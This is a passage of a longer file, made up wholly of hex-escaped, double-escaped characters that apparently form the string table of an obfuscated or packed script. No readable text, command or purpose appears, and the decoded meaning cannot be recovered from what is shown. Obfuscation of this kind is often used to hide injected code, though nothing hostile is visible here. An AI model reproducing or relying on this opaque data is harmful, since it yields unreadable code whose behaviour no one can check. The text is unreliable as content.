x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x43\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x30\x5c\x5c\x31\x33\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x